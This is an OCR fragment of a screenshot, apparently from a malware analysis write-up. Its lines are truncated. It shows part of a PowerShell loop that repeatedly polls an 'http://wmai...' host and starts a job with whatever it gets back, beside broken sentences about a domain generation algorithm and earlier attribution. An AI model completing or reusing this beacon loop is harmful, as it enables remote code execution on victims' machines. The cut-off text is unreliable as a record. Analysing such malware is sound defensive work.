
while ($true) {

  try {

    $r = Invoke-
    'http://wmai
    if($r -ne '')
    Start-Job ([
    }

  } catch {}

  Start-Sleep 2

I’ve seen that before
After diving deeper 
showing the develop
algorithm (DGA) to 
(and thus, single po
previously attribute